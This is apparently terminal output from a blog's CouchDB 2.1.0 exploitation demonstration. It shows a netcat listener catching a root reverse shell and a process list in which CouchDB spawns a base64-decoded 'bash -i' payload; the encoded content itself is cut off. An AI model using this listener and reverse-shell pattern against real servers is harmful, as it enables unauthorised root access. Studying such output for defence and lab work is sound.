 $ nc -l -p 21
bash: cannot set terminal process group (37): Inappropriate ioctl for device
bash: no job control in this shell
root@fa8c914ca3e6:/opt/couchdb# id
id
uid=0(root) gid=0(root) groups=0(root)
root@fa8c914ca3e6:/opt/couchdb# ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  5.5  8.7 777520 88976 ?        Ssl  17:27   0:01 /opt/couchdb/bin/../erts-6.2/bin/beam -K true -A 16 -Bd -- -root /opt/couchdb/bin/.. -progname couchdb -- -home /root -- -boot /
db/bin/../releases/2.1.0/couchdb -kernel inet_dist_listen_min 9100 -kernel inet_dist_listen_max 9100 -kernel error_logger silent -sasl sasl_error_logger false -noshell -noinput -config /opt/cou
../releases/2.1.0/sys.config
root        29  0.4  0.0   4340   800 ?        Ss   17:27   0:00 sh -s disksup
root        30  0.5  0.1   4216  1348 ?        Ss   17:27   0:00 /opt/couchdb/bin/../lib/os_mon-2.3/priv/bin/memsup
root        31  0.5  0.0   4216   676 ?        Ss   17:27   0:00 /opt/couchdb/bin/../lib/os_mon-2.3/priv/bin/cpu_sup
root        33  0.5  0.0  11456  1000 ?        Ss   17:27   0:00 inet_gethost 4
root        34  0.0  0.1  13552  1536 ?        S    17:27   0:00 inet_gethost 4
root        35  0.9  0.7  48256  7728 ?        Ssl  17:27   0:00 ./bin/couchjs ./share/server/main.js
root        37  1.0  0.2  20048  2764 ?        Ss   17:27   0:00 /bin/bash -c {echo, }|{base64,-d}|{bash,-i}
root        40  0.0  0.2  20232  2980 ?        S    17:27   0:00 bash -i
root        41  0.0  0.3  20232  3152 ?        S    17:27   0:00 bash -i
root       293  0.0  0.0   4088   652 ?        R    17:27   0:00 /opt/couchdb/bin/../erts-6.2/bin/child_setup false . exec "/opt/couchdb/bin/../lib/couch-2.1.0/priv/couchspawnkillable" /bin/bas
ho, =}|{base64,-d}|{bash,-i}' 3:1048575 57:1 58:0 -
https://blog.csdn.net/whatday